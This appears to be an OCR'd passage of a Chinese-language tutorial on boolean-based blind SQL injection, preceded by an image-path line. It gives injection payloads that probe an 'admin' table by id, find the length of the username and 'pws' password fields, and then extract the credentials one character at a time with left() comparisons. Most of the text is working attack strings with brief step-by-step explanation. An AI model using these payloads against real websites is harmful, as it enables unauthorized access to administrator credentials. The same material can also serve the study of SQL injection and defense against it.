
and (select count(*) from admin where id=1)
变换最后的数字1进行测试，直到能正常返回原页面为止。
测试管理员用户名长度和管理员密码长度 这很重要，不知道用户名和
密码是几位数下面的工作就无法进行。
用户名长度： and (select count(*) from admin where id=5 and
len(username)=4)
密码长度： and (select count(*) from admin where id=5 and
len(pws)=4)
需要注意的是，表里存放用户名的字段username和存放密码的字段
pws需要打开数据库进行确认。
最后测试出管理员用户名和密码 从高到低，依次一位一位的测试，直
到测出为止：
正在测试用户名的第三位字母 ：and (select count(*) from admin
where id=5 and left(username,3)=’ttd’)